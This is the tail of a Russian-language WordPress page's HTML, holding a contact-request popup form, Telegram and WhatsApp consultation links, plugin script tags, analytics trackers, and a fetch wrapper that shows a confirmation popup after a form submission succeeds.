</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"9280","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"e7ffd88e98"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-26 03:59:30 by W3 Total Cache
-->